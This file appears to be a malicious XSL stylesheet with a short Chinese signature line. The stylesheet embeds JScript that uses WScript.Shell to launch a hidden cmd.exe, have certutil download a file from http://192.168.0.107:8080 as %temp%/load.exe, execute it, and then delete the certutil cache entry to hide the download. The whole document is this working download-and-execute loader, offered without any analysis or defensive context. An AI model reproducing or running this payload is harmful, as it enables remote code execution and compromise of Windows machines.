 <?xml version='1.0'?>
<stylesheet
xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com
:xslt"
xmlns:user="placeholder"
version="1.0">
<output method="text"/>
    <ms:script implements-prefix="user" language="JScript">
    <![CDATA[
                    var r = new ActiveXObject("WScript.Shell").Run("cmd.exe /c c
ertutil -urlcache -split -f http://192.168.0.107:8080/qq.jpg %temp%/load.exe & %
temp%/load.exe & certutil.exe -urlcache -split -f http://192.168.0.107:8080/qq.j
pg delete",0);
    ]]> </ms:script>
</stylesheet>
安全先师